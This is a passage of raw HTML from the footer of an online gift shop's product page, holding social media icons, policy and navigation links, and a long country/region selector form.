//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
